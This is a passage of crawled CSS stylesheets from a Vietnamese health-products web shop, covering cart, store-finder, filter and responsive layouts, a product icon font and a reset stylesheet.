    background-position: -528px -354px;
}
.jung__pickup__tab-content .wrap-check-filter dl {
    border-bottom: none;
}
.jung__header .jung__clickmenu {
    padding: 13px 25px;
}
.jung__header .jung__clickmenu a{
    display: inline-block;
    padding: 7px 16px;
    color: #fff;
    font-size: 14px;
    background: #777;
    text-align: center;
}
.jung__header .jung__clickmenu a:hover {
    background: #d82228;
}
.jung__header .jung__clickmenu--function {
    margin-right: 6px;
}
.couponZone .jung__pickup__banner {
    position: static!important;
    width: 100%;
    height: 320px;
}
.couponZone .jung__pickup__banner .thumb{
    height: 320px;
}
.couponZone .jung__pickup__banner .swiper-slide {
    width: 100%;
    height: 100%;
    box-sizing:border-box;
}
.minicart__btn {
    margin: 0;
}
/*방문매장찾기 */
.mapLayer .store__radio input[type='radio'] + span:before {
    display: inline-block;
    width: 14px;
    height: 18px;
    margin-right: 5px;
    background: url(../images/icon-radio.png) no-repeat 0 0;
    vertical-align: middle;
    content: "";
}
.mapLayer .store__radio input[type='radio']:checked + span:before {
    background-position: -20px 0;
}
.mapLayer .js__subwayLine {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0 10px;
    background: #fff;
    border: 1px solid #e0e0e0;
    color: #666;
    font-size: 14px;
    line-height: 30px;
    text-indent: 0;
}
.mapLayer .store__select {
    display: none !important;
}
.mapLayer .store__select--show {
    display: block !important;
}
.mapLayer .sbHolder,
.mapLayer .sbSelector {
    float: left;
    display: inline-block;
    width: 475px;
    height: 30px;
    margin-right: 10px;
    color: #999;
    font-size: 14px;
    line-height: 30px;
    box-sizing: border-box;
}

.store__radio__content .sbHolder,
.store__radio__content .sbSelector {
    height: 30px;
    text-align: left;
    line-height: 30px;
}
.jung__minicart .store__select__area .sbHolder, .jung__minicart .store__select__area .js__autocomplete {
    display: none;
}
.mapLayer .store__select__wrap {
    padding: 0 20px 20px;
}
.mapLayer .js__autocomplete {
    float: left;
    width: 475px;
    height: 30px;
}
.mapLayer .sbToggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 26px;
    height: 30px;
    background: url(../images/icon-select.png) no-repeat left center;
    font-size: 0;
}
.mapLayer .store__select__showmap {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 0;
}
.mapLayer .store__select__showmap:after {
    content: "";
    display: inline-block;
    width: 26px;
    height: 30px;
    background: url(../images/btn-search.png) no-repeat left center;
    font-size: 0;
}
.mapLayer .store__select__area {
    display: block;
    padding: 0 10px 15px;
    text-align: left;
}
.mapLayer .full__layer__top {
    min-width: 1000px;
}
.pickup-box {
    overflow: hidden;
}
.pickup-box .shop-name {
    float: left;
    width: 260px;
    height: calc(100% - 40px);
    color: #333;
    font-family: "Gilroy Bold", Arial, sans-serif;
    font-size: 16px;
    text-align: left;
}
.pickup-box .shop-info-area {
    display: inline-block;
    float: left;
}
.pickup-box .shop-info-area p{
    margin-bottom: 2px;
    color: #333;
    font-weight: 400;
    font-size: 14px;
}
.pickup-box .shop-info-area p span {
    margin-bottom: 2px;
    color: #333;
    font-family: "Gilroy Bold", Arial, sans-serif;
    font-size: 14px;
}
.pickup-box .shop-info-area span:after {
    display: inline-block;
    width: 1px;
    height: 10px;
    margin: 0 10px;
    background: #e9ebee;
    vertical-align: middle;
    content: "";
}
.pickup-box .shop-info-area .btn-tel {
    display: none;
}
.jung__map .store__radio input[type='radio'] {
    display: none;
}
.jung__map .full__layer__top {
    position: static;
}
.jung__map .pickup__layer__gps {

}
.jung__map .pickup__layer__gps:before {
    content: "";
    display: inline-block;
    width: 13px;
    height: 13px;
    margin-right: 5px;
    background: url("../images/sprite.png") no-repeat -134px -648px;
    vertical-align: middle;
}
/*gnb*/
.header-gnb a {
    white-space: nowrap;
}
.header-gnb div div {
    width: auto !important;
    margin-right: 9px !important;
}
.header-gnb div div:last-child {
    margin-right: 0 !important;
}
.scrollbar-inner.multi-minicart {
    max-height: none !important;
}
.jung__mypoint .information-detail {
    display: table;
    width: 100%;
    box-sizing: border-box;
}
.jung__mypoint .information-detail dl{
    display: table-cell;
    width: 50%;
    position: relative;
    table-layout: fixed;
}
.jung__mypoint .information-detail dl:after{
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    width: 1px;
    height: 15px;
    transform: translateY(-50%);
    background: #e0e0e0;
}
.jung__mypoint .information-detail dd {
    width: auto;
    float: right;
    padding-right: 25px;
}
.jung__mypoint .information-detail--point a {
    margin-left: 10px;
    padding: 6px 14px;
    color: #666;
    font-size: 14px;
    border: 1px solid #999;
}
.jung__mypoint .full__layer__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 801px;
    height: 708px;
    background: #fff;
    transform: translate(-50%, -50%);
}
.full__layer__delivery {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 801px;
    height: 708px;
    background: #fff;
    transform: translate(-50%, -50%);
}
.jung__mypoint .full__layer__cont {
    margin-top: 20px;
}
.point__wrap .mypoint {
    color: #21407d;
}
.point__wrap .mypoint-used {
    color: #d82228;
}
#map__autolist .ui-menu {
    width: 100% !important;
}
/* .support-header, .support-sidebar{display: none;} */

@media (max-width: 767px){

}

@media (max-width: 575px){
    .wrap-check-filter.active{
        position: fixed;
        z-index: 1989;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: #fff;
    }
    .check-spread-list{
        margin-top: 10px;
        width: 100%;
        display: flex;
        justify-content: flex-end;
    }
    .wrap-promotiongoods-list .check-spread-list{
        margin: 0px;
        width: auto;
        display: inline-block;
    }
    .wrap-check-filter h2{
        background: #ac2f33;
        color: #fff;
        margin: -30px -15px 0px;
        padding: 10px 15px;
        padding-right: 30px;
        position: relative;
        text-align: center;
    }
    .wrap-check-filter h2 .btn-close{
        position: absolute;
        right: 5px;
        width: 18px;
        height: 18px;
        background: url(../images/sprite-mobile.png) no-repeat -7.2rem -10.9rem;
        background-size: 100rem 100rem;
    }
    .wrap-check-filter dl{
        border: none;
    }
    .wrap-check-filter dl.active dd.wrap-more{
        max-height: 115px;
        padding-left: 0px;
    }
    .wrap-check-filter dl.active dd.wrap-more.active{
        max-height: none;
    }
    .wrap-check-filter dd{
        padding-left: 0px;
        padding-bottom: 0px;
        margin: 0px -5px;
        width: calc(100% + 10px);
        position: relative;
    }
    .check-filter .btn-toggle-brand{
        border: 1px solid #ddd;
        padding: 10px 15px;
        text-align: center;
        font-size: 14px;
        margin-top: 10px;
        cursor: pointer;
    }
    .wrap-check-filter [class|="custom-checkbox"], .wrap-check-filter [class|="custom-radio"]{
        margin: 5px 0px;
        padding: 0px 5px;
        position: relative;
        width: calc(50%);
    }
    .wrap-check-filter [class|="custom-checkbox"] label{
        padding-left: 15px;
    }
    .wrap-check-filter [class|="custom-radio"] input[type="radio"]{
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
    }
    .wrap-check-filter [class|="custom-radio"] label{
        padding: 10px 5px;
        text-align: center;
        border: 1px solid #ddd;
    }
    .wrap-check-filter [class|="custom-radio"] input:checked + label{
        border-color: #ac2f33;
        color: #ac2f33;
    }
    .wrap-check-filter [class|="custom-radio"] label:before{
        display: none;
    }
    .wrap-check-filter .dinput-value{
        margin: 5px 0px;
        padding: 0px;
        position: static;
        width: 50%;
        display: inline-block;
        box-sizing: border-box;
    }
    .wrap-check-filter .dinput-value .custom-radio{
        width: 100%;
    }
    .wrap-check-filter .ui-widget.ui-slider{
        display: none;
    }
    .wrap-check-filter .value-area{
        display: none;
        position: absolute;
        top: auto;
        bottom: 0;
        left: 0;
        right: 0;
        width: 100%;
        padding: 0px 5px;
        font-size: 0px;
        box-sizing: border-box;
    }
    .wrap-check-filter .value-area-active dd{
        padding-bottom: 40px;
    }
    .wrap-check-filter .value-area-active .value-area{
        display: block;
    }
    .wrap-check-filter .value-area input[type="text"]{
        width: calc(50% - 10px);
        height: 37px;
        margin: 0px;
        color: #000;
        background: #fff;
    }
    .wrap-check-filter .value-area .space{
        font-size: 14px;
        margin: 0px 5px;
    }
    .wrap-check-filter .keyword{
        padding: 10px 5px;
    }
    .wrap-check-filter .keyword input[type="text"]{
        height: 37px;
        line-height: 37px;
    }
    .jung__functional .jung__filterNew__square fieldset{margin-right: 3px;}
    .jung__functional__cont{padding-top: 20px;}
    .jung__functional .jung__functional__pdList.jung__functional__pdList--show{margin-top: 20px;}
}

@media (max-width: 767px){
    #contents.jung__cart{
        padding: 0px;
    }
    .jung__cart #location{
        display: none;
    }
    .header-payment-comn .inner-align-module{
        padding: 5px 0px;
    }
    .header-payment-comn .inner-align-module h1{
        color: #333;
        font-weight: 500;
        font-size: 20px;
        text-align: center;
        line-height: 3.5rem;
        border-bottom: 1px solid #e0e0e0;
    }
    .jung__cart .jung__cart__inner{
        padding: 0px;
        border: none;
    }
    .jung__cart .brandbox__header{
        padding: 5px 25px;
    }
    .jung__cart .wrap-tab-content .wrap-cart-list{
        padding: 12px;
        border: 1px solid #dddddd;
        background: #f2f2f2;
    }
    .jung__cart .wrap-tab-content .wrap-cart-list .cart-list{
        background: #fff;
        margin: 0px;
    }
    .jung__cart .wrap-cart-list .check-all__box{
        display: none;
    }
    .jung__cart .wrap-tab-content > .active{
        margin: 0px;
    }
    .jung__cart .cart-list li:first-child .cart-row:nth-of-type(1) .wrap-information:before{
        content: '';
    }
    .jung__cart .cart-list > li{
        padding: 12px 25px 12px 40px;
    }
    .jung__cart .cart-list .cart-row .thumb{
        top: 0px;
    }
    .jung__cart .cart-list .cart-row .wrap-information{
        padding: 0px 0px 40px 90px;
        min-height: 100px;
        position: static;
    }
    .jung__cart .cart-list .cart-row .information{
        position: static;
    }
    .jung__cart .cart-list .cart-row .opname{
        display: none;
    }
    .jung__cart .cart-list .cart-row .price{
        position: absolute;
        margin: 0px;
        right: 0;
        bottom: 10px;
    }
    .jung__cart .cart-list .cart-row .price .strike,
    .jung__cart .cart-list .cart-row .price .price-d82228{
        display: none;
    }
    .jung__cart .cart-list li:first-child .cart-row:nth-of-type(1) .count:before,
    .jung__cart .cart-list li:first-child .cart-row:nth-of-type(1) .control:before{
        content: '';
    }
    .jung__cart .cart-list .cart-row .wrap-spinner{
        width: 90px;
    }
    .jung__cart .cart-list .cart-row .wrap-spinner .dvCartDetlQty{
        height: 25px;
        line-height: 25px;
    }
    .jung__cart .cart-list .cart-row .wrap-spinner .down,
    .jung__cart .cart-list .cart-row .wrap-spinner .up{
        height: 25px;
        line-height: 25px;
    }
    .jung__cart .cart-list .cart-row .control{
        position: static;
    }
    .jung__cart .cart-list .cart-row .control .btn-area *{
        height: 25px;
        line-height: 25px;
        margin: 0px;
    }
    .jung__cart .cart-list .cart-row .control .btn-area .dvDelCartDetl{
        font-size: 0px;
        border: 0px;
        margin: 0px;
        position: absolute;
        top: 0px;
        right: -20px;
        min-width: auto;
    }
    .jung__cart .cart-list .cart-row .control .btn-area .dvDelCartDetl:before{
        background-position: -625px 5px;
        width: 20px;
        height: 20px;
        margin: 0px;
    }
    .jung__cart .cart-list .cart-row .control .btn-area .dvPutCartDetlQty:before{
        display: none;
    }
    .jung__cart .cart-list .cart-row .control .btn-area .set-btn-v{
        position: absolute;
        left: 0px;
        bottom: 45px;
        width: 100%;
        height: 30px;
    }
    .jung__cart .cart-list .cart-row .control .btn-area .set-btn-v:before{
        display: none;
    }
    .jung__cart .cart-list-total{
        background: #fff;
    }
    .jung__cart .cart-list-total dt{
        text-align: left;
        padding-left: 25px;
        height: 34px;
        line-height: 34px;
    }
    .jung__cart .cart-list-total dd{
        padding-right: 25px;
        height: 34px;
        line-height: 34px;
    }
    .jung__cart .cart-list-total .total{
        border-top: 1px solid #e0e0e0;
    }
    .jung__cart .jung__cart__inner .jung__prod{
        padding: 0px 15px;
    }
    .jung__cart .wrapper-cart-list{
        padding-bottom: 0px;
    }
    .jung__cart .jung__cart__btn button{
        margin-top: 10px;
    }
    .jung__cart .full__layer{
        background: var(--main-color);
    }
    .jung__cart .full__layer .full__layer__inner{
        padding: 20px 40px 40px;
        height: 100%;
    }
    .jung__cart .full__layer .full__layer__top{
        position: static;
    }
    .jung__cart .full__layer .full__layer__title{
        padding: 0px 0px 20px;
    }
    .jung__cart .full__layer .full__layer__close{
        right: 12px;
    }
    .jung__cart .jung__cart__inner{
        height: 100%;
    }
    .jung__cart .jung__cart__inner .full__layer__wrap{
    }
    .jung__cart .jung__cart__inner .full__layer__contents{
        height: calc(100% - 100px);
    }
    .jung__cart .jung__cart__inner .full__layer__content{
        padding-right: 5px;
        max-height: 100%;
    }
    .jung__cart .jung__cart__btn__mobile{
        display: block;
    }
}

@media (max-width: 460px){
    .wrap-control-list .controls{
        width: 100%;
        margin-top: -18px;
    }
    .wrap-promotiongoods-list .check-spread-list{width: 100%;}
    .wrap-promotiongoods-list .check-spread-list .sbHolder{width: calc(50% - 2px);}
}

@media (min-width: 460px){
    .goods-list .pdesc{top: 200px;}
    .goods-list .func-usercheck{top: 250px;}
    .goods-list .wishlist{font-size: 14px;}
    .goods-list .wishlist:after{margin: 7px 10px 0px;}
    .set-btn-x, .set-btn-m{min-width: 70px;}
}

@media (min-width: 576px){
    .col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .intro-popup{left: calc(50% - 280px); top: 20px;}
    .goods-list-type2 .item a{padding-right: 130px;}
    .goods-list-type2 .func-usercheck{display: block; top:54px; left: auto; right:0; width: 120px; bottom: auto;}
    .goods-list-type2 .information{padding-bottom: 15px;}
    .goods-list-type2 .wishlist, .list-type-recently .wishlist, .goods-list-type2 .cart{font-size: 14px; display: block; width: 120px; line-height: 32px; height: 32px; padding-left: 15px;}
    .process-payment{display: block;}
    .jung__cart__btn button{display: inline-block; width: 170px;}
    .header-contents .menu-category a{width: 33.3333%;}
    .header-contents .menu-category a:nth-child(2n){border-right: 1px solid #e0e0e0;}
    .header-contents .menu-category a:nth-child(3n){border-right: 0;}
    .wrap-control-list .btn-search-mobile{display: none;}
    .header-contents .btn-search-pc{display: block;}
    .ui-widget.ui-slider{
        left: 94px;
        width: calc(100% - 310px);
    }
    .wrap-check-filter .dinput-value .custom-radio, .wrap-check-filter .dinput-value .custom-checkbox{
        position: absolute;
    }
    .wrap-check-filter .value-area{
        position: absolute;
        width: 190px;
        padding-top: 0px;
        padding-left: 0px;
    }
    .wrap-check-filter .value-area input[type="text"]{
        width: 70px;
    }
    .check-filter .btn-toggle-brand{
        display: none;
    }
    .header-comn {margin-bottom: 15px;}
    .header-comn h1{padding-top: 60px; font-size: 30px;}
    .header-comn h1:before, .header-comn h1:after{content: ''; display: inline-block;}
    .header-comn .desc-header{display: block;}
    .login-area .menu-tab{width: 360px;}
    .login-area .menu-tab .active{border-right: 1px solid var(--main-color)}
    .login-form-area, .sns-connect{width: 390px;}
    .notice-join-kgc .btn-area [class|="set-btn"], .notice-join-kgc .btn-area-sns [class|="set-btn"]{width: 360px;}
    [class|='set-star']{display: inline-block;}
    .goods-list .pdesc{top: 220px;}
    .goods-list .func-usercheck{top: 270px;}
    .terms-contents .term-nav a{width: 50%;}
    .promotion-tab a{width: 33.3%;}
    .jung__functional__box{width: calc(25% - 11.5px);}
    .jung__functional__box [class^="jung__functional__icon"]{height: 140px;}
    .cs-type2.qna-list dt .status{width: 130px; padding-left: 25px;}
    .cs-type2.qna-list dt .subject{width: calc(100% - 130px); padding-left: 35px;}
    .cs-type2.qna-list dt .subject:before{content: '';}
    .cs-type2.qna-list dd{padding: 20px 60px 20px 165px}
}

@media (min-width: 768px){
    .col-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .goods-list .item{width: 25%}
    .goods-list .item:nth-child(2n) ~ .item{margin-top:0px;}
    .goods-list .item:nth-child(4n) ~ .item{margin-top:40px;}
    .goods-list-type2 .wrap-review{display: block;}
    .goods-list-type2 .information{width: calc(100% - 350px);}
    .process-payment li{display: block;}
    .cart-list li:first-child .cart-row:nth-of-type(1) .count:before,
    .cart-list li:first-child .cart-row:nth-of-type(1) .control:before{text-align: center; top: -28px;}
    .jung__prod .prod__list{margin-right: 15px;}
    .cart-list .cart-row .wrap-information{width: calc(100% - 170px); padding-right: 10px;}
    .cart-list .cart-row .weigh,
    .cart-list .cart-row .count{width: 90px; padding-top: 5px;}
    .cart-list .cart-row .control{width: 80px; padding-top: 5px;}
    .cart-list .cart-row .control .btn-area{margin-top: 0px;}
    .cart-list .cart-row .control .btn-area button,
    .cart-list .cart-row .control .btn-area .set-btn-v{display: block; width: 80px;}
    .cart-list-total{justify-content: flex-end;}
    .cart-list-total dt, .cart-list-total dd{width: 100px; box-sizing: border-box;}
    .jung__cart .cart-list-total dt{text-align: center;}
    .cart-list-total dd{width: 90px; padding-right: 0px;}
    .cart-list-total dt.plus{padding-left: 50px; width: 140px}
    .cart-list-total dt.plus:before {content:''; display:block; position:absolute; top:13px; left:21px; width:19px; height:19px; background:url('../images/sprite.png') no-repeat -702px -466px; vertical-align:top;}
    .cart-list-total dt.total{padding-left: 50px; width: 140px}
    .cart-list-total dt.total:before {content:''; display:block; position:absolute; top:13px; left:21px; width:19px; height:19px; background:url('../images/sprite.png') no-repeat -731px -466px; vertical-align:top;}
    .cart-list-total dd.total{padding-right: 15px;}
    .jung__cart__btn{width: 580px; display: block;}
    .jung__cart__btn button{width: 190px;}
    .jung__cart__btn__mobile{display: none;}
    .header-contents .menu-category a{width: 25%;}
    .header-contents .menu-category a:nth-child(3n){border-right: 1px solid #e0e0e0;}
    .header-contents .menu-category a:nth-child(4n){border-right: 0;}
    .wrap-check-filter dt{width: 150px;}
    .wrap-check-filter dd{width: calc(100% - 150px);}
    .wrap-check-filter dl.active dd.wrap-more .scrollbar-inner{max-height: 200px !important;}
    [class|='set-star']{display: block;}
    .wrap-goods-view .goods-image, .wrap-goods-view .wrap-goods-info{width: 50%;}
    .wrap-goods-view .goods-image{padding-right: 20px; padding-bottom: 0px;}
    .goods-decision .cart, .goods-decision .buy{width: 150px;}
    .goods-list .pdesc{top: 120px;}
    .goods-list .func-usercheck{top: 170px;}
    .goods-list .wishlist{font-size: 12px;}
    .goods-list .wishlist:after{margin: 7px 4px 0px;}
    .wrap-goods-view .goods-spec i{width: 33%; padding-bottom: 10px;}
    .wrap-goods-view .goods-image .bx-wrapper:nth-child(2){display: block;}
    .jung__functional__box{width: calc(20% - 11.5px);}
    .jung__functional__box [class^="jung__functional__icon"]{height: 115px;}
    .cscenter-top .cscenter-txt{width: 45%; padding-right: 20px;}
    .cscenter-top .link-cscenter{width: 55%; display: flex; justify-content: space-between;}
    .support-header, .support-sidebar{display: block;}
    .support-header .cscenter-utill{padding: 25px 15px;}
    /* #cscenter-contents{width: calc(100% - 220px);} */
    .segment-contents h2:before, .segment-contents h2:after, .segment-contents h3:before, .segment-contents h3:after, .healthy-contents h2:before, .healthy-contents h2:after{content: '';}
    .wrap-goods-view .goods-spec{order: 1;}
    .wrap-goods-view .goods-decision{order: 2;}
    .wrap-goods-view .goods-price-info .info-item{padding: 5px 0px; border-top: 0px;}
    .wrap-goods-view .goods-price-info .info-item:first-child{border-top: 1px solid #e0e0e0;}
    .wrap-goods-view .goods-price-info .item-star-score{padding: 18px 0 17px 0; margin-top: 17px; border-top: 1px solid #e0e0e0;}
    .goods-decision {margin-top:42px; position: static;}
    .goods-decision .btn-area{padding-left: 60px;}
    .goods-decision .cart, .goods-decision .buy{width: 49%;}
    .goods-decision .buy{margin-left: 6px;}
    .wrap-goods-detail{margin-top: 40px;}
    .wrap-brand-area .segment-contents{padding: 50px 0px;}
    .pagenation{margin-top: 50px;}
}

@media (min-width: 992px){
    .goods-list-type2 .information{width: calc(100% - 470px)}
    .goods-list-type2 .wrap-price, .goods-list-type2 .limited-count{display: none;}
    .goods-list-type2 .wrap-price2{display: block;}
    .jung__prod .prod__list{margin-right: 20px;}
    .cart-list .cart-row .wrap-information{width: calc(100% - 460px);}
    .cart-list .cart-row .discount, .cart-list .cart-row .discount2, .cart-list .cart-row .point{display: block;}
    .header-contents .menu-category a{width: 20%;}
    .header-contents .menu-category a:nth-child(4n){border-right: 1px solid #e0e0e0;}
    .header-contents .menu-category a:nth-child(5n){border-right: 0;}
    [class|='set-star']{display: inline-block;}
    .goods-decision .cart, .goods-decision .buy{width: 200px;}
    .goods-list .pdesc{top: 170px;}
    .goods-list .func-usercheck{top: 220px;}
    .goods-list .wishlist{font-size: 14px;}
    .goods-list .wishlist:after{margin: 7px 12px 0px;}
    .wrap-goods-view .goods-spec i{width: 78px; padding-bottom: 0px;}
    .wrap-qna-list .btn-write-area{position: absolute; top: 0px; right: 0px;}
    .terms-contents .term-nav a{width: 33.3%;}
    .ev_tab ul li{width: 16.6%;}
    .promotion-tab a{width: 25%;}
    .jung__functional__select{margin: 0px; width: 100%;}
    .jung__functional__box{width: calc(16.6% - 11.5px);}
    .jung__functional__box [class^="jung__functional__icon"]{height: 140px;}
    .checkout-content{display: flex;}
}

@media (min-width: 1200px){
    #contents{width: 1170px; padding: 0px;}
    .jung__prod .prod__list{margin-right: 25px;}
    .goods-list .pdesc{top: 220px;}
    .goods-list .func-usercheck{top: 270px;}
    .ev_top{width: 100%; margin: auto;}
}



--- FILE ---
content_type: text/css
request_url: https://samyenthinhphat.com/css/icons.css
body_size: 1934
content:
@font-face {
    font-family: "icons";
    src: url("../fonts/icons.eot?53827a0ccfd76b01174c126e6ce47f29?#iefix") format("embedded-opentype"),
    url("../fonts/icons.woff2?53827a0ccfd76b01174c126e6ce47f29") format("woff2"),
    url("../fonts/icons.woff?53827a0ccfd76b01174c126e6ce47f29") format("woff"),
    url("../fonts/icons.ttf?53827a0ccfd76b01174c126e6ce47f29") format("truetype"),
    url("../fonts/icons.svg?53827a0ccfd76b01174c126e6ce47f29#icons") format("svg");
    font-display:swap;
}

[class^="ic-"], [class*=" ic-"]:before {
    font-family: icons !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ic-an-cung-nguu:before {
    content: "\f101";
}
.ic-dau-thong-do:before {
    content: "\f102";
}
.ic-dau-thong:before {
    content: "\f103";
}
.ic-dong-trung-ha-thao:before {
    content: "\f104";
}
.ic-gift:before {
    content: "\f105";
}
.ic-lim-xanh:before {
    content: "\f106";
}
.ic-linh-chi:before {
    content: "\f107";
}
.ic-logo-laza-1:before {
    content: "\f108";
}
.ic-logo-laza-2:before {
    content: "\f109";
}
.ic-logo-laza-3:before {
    content: "\f10a";
}
.ic-logo-laza-4:before {
    content: "\f10b";
}
.ic-logo-laza-5:before {
    content: "\f10c";
}
.ic-logo-laza:before {
    content: "\f10d";
}
.ic-mail:before {
    content: "\f10e";
}
.ic-mat-ong:before {
    content: "\f10f";
}
.ic-ngoc-linh:before {
    content: "\f110";
}
.ic-nhan-sam:before {
    content: "\f111";
}
.ic-phone:before {
    content: "\f112";
}
.ic-site:before {
    content: "\f113";
}
.ic-thien-ma:before {
    content: "\f114";
}
.ic-yen-sao:before {
    content: "\f115";
}
.logo_pc {
    display: block;
    margin-top: -6px;
    margin-bottom: -14px;
    margin-left: -13px;
}
.logo_pc .ic-logo-laza {
    color: #fff;
    font-size: 78px;
}
.c-header-mobile__logo {
    margin-top: -4px;
}
.c-header-mobile__logo span {
    font-size: 44px;
}


--- FILE ---
content_type: text/css
request_url: https://samyenthinhphat.com/css/reset.css
body_size: 12367
content:
@charset "utf-8";

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,input,button,textarea,option
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {margin:0; padding:0; border:0;}
html {-webkit-text-size-adjust:100%; -ms-text-size-adjust:100%; text-size-adjust:100%;}

templete {display:none;}

html {font-size:62.5%;}

body {position:relative; font-size:14px; line-height:1.5;}
body,input,button,textarea,select,option {color:#666; font-family: "Gilroy Regular", Arial, sans-serif; word-break:keep-all;}
h1,h2,h3,h4,h5,h6 {color:#333;}

table {table-layout:fixed; border-collapse:collapse;}
caption {display:none;}
img, fieldset{border:0;}
ul,ol{list-style:none}
a, img, input {}
img {vertical-align:top;}
a {color:#666; text-decoration:none;}
em, i, address{font-style:normal}
input, textarea, select  {box-sizing:border-box; -webkit-box-sizing:border-box; appearance:none; -webkit-appearance:none; -moz-appearance:none; border-radius:0; -webkit-border-radius:0; color:#333; font-size:14px;}
input[type="text"], input[type="password"], input[type="number"], input[type="email"], textarea {width:100%; border:1px solid #dcdcdb; text-indent:10px;}
textarea {text-indent:0;}
input[type="number"] {-moz-appearance:textfield;}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {appearance:none; -webkit-appearance:none; -moz-appearance:none; margin:0;}
button::-moz-focus-inner {border:0; padding:0;}

::-webkit-input-placeholder {color:#666;}
::-moz-placeholder {color:#666;}
:-moz-placeholder {color:#666;}
:-ms-input-placeholder {color:#666;}

::-ms-clear {display:none;}

hr {display:none;}
button {background:none; cursor:pointer;}
template {display:none;}

/* deleloper check area */
.devlper-check {position:relative;}
.devlper-check:after {content:''; display:block; position:absolute; top:0; left:0; z-index:100; width:100%; height:100%; background:#ff0000; opacity:0.5;}
/* //deleloper check area */

/* skip navigation */
.skip-menu {display:block;}
.skip-menu a {display:block; position:absolute; left:0; top:-1000em; z-index:9999; width:100%; background-color:navy; color:yellow; font-size:15px; font-family: "Gilroy Bold", Arial, sans-serif; text-align:center;}

/*text type*/
.hidden {font:0/0 a !important;}
.script0 {width:0; height:0;}

/*text decortion*/
.strike {text-decoration:line-through;}

.link-type {text-decoration:underline;font-family: "Gilroy Bold", Arial, sans-serif;}
.link-type2 {color:#0563c1;font-family: "Gilroy Bold", Arial, sans-serif;}

/* clearfix */
.clearfix:after {content:''; display:block; clear:both;}

.sbHolder {position:relative; width:calc(100% - 2px); height:22px; border:solid 1px #dcdcdb; background-color:#fff; font-size:14px; font-weight:normal;}
.sbHolder:focus .sbSelector {}
.sbSelector {display:block; overflow:hidden; position:absolute; top:0; left:0; width:100%; height:22px; line-height:22px; outline:none; text-indent:10px;}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover {color:#666; outline:none; text-decoration:none;}
.sbToggle {display:block; position:absolute; top:0; right:0; width:23px; height:22px; background:url('../images/bg_select.png') no-repeat; outline:none;}
.sbToggle:hover {background:url('../images/bg_select_focus.png') no-repeat;}
.sbToggleOpen {background:url('../images/bg_select_focus.png') no-repeat;}
.sbToggleOpen:hover {background:url('../images/bg_select_focus.png') no-repeat;}
.sbHolderDisabled {background-color:#3C3C3C; border:solid 1px #515151;}
.sbHolderDisabled .sbHolder {}
.sbHolderDisabled .sbToggle {}
.sbOptions {overflow-y:auto; position:absolute; top:30px; left:-1px; z-index:6; width:100%; margin:0; padding:0; border:solid 1px #dcdcdc; background-color:#fff; list-style:none;}
.sbOptions li {padding:0 7px;}
.sbOptions a {display:block; padding:7px 0 7px 3px; border-bottom:dotted 1px #dcdcdc; outline:none;}
.sbOptions a.sbFocus {background:#f8f8f8;}
.sbOptions a:link, .sbOptions a:visited{color:#666; text-decoration:none;}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus {color:#666;}
/* .sbOptions li.last a {border-bottom:none;} */
.sbOptions li:last-child a {border-bottom:none;}
.sbOptions .sbDisabled {display:block; padding:7px 0 7px 3px; border-bottom:dotted 1px #515151; color:#999;}
.sbOptions .sbGroup {display:block; padding:7px 0 7px 3px; border-bottom:dotted 1px #515151; color:#ebb52d; font-family: "Gilroy Bold", Arial, sans-serif;}
.sbOptions .sbSub {padding-left:17px;}
.select-type1 {width:calc(100% - 2px); height:22px; padding:0 10px; border:solid 1px #dcdcdb; background-color:#fff; font-size:14px; font-weight:normal; background:url('../images/bg_select.png') no-repeat 100% 50%; box-sizing:border-box;}
.select-type5 {width:calc(100% - 2px); height:25px; padding:0 10px; border:solid 1px #dcdcdb; background-color:#fff; font-size:14px; font-weight:normal; background:url('../images/bg_select.png') no-repeat 100% 50%; box-sizing:border-box;}


/* bxslider */
.bx-controls {width:100%; text-align:center;}
.bx-pager {display:inline-block; height:9px; vertical-align:middle;}
.bx-pager .bx-pager-item {display:inline-block; vertical-align:top;}
.bx-pager .bx-pager-link {display:block; width:9px; height:9px; margin:0 2px; border-radius:50%; background:#999; font:0/0 a; vertical-align:top;}
.bx-pager .bx-pager-link.active {width:21px; border-radius:4.5px; background:#a32f32;}
.bx-controls-auto {display:inline-block; margin-left:4px; vertical-align:middle;}
.bx-controls-auto .bx-controls-auto-item {display:inline-block; vertical-align:top;}
.bx-controls-auto .bx-start,
.bx-controls-auto .bx-stop {display:block; width:17px; height:17px; background:url('/pc/images/main/sprite.png') no-repeat; font:0/0 a;}
.bx-controls-auto .bx-start {background-position:-98px 0;}
.bx-controls-auto .bx-stop {background-position:-124px 0;}
#bx-pager {width:100%; font-size:0; text-align:center;}
#bx-pager a {display:inline-block; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:118px; height:61px; vertical-align:top;}
#bx-pager a + a {margin-left:10px;}
#bx-pager a img {width:100%; height:100%; max-width:118px; max-height:58px;}
#bx-pager a.active {border:3px solid #c43b39;}

div.hasDatepicker {display:block; box-sizing:border-box; -webkit-box-sizing:border-box; overflow:visible; width:100%; margin:0; padding:0;}
.ui-datepicker {z-index:99 !important; overflow:visible; width:300px; margin:0; background:#fff;}
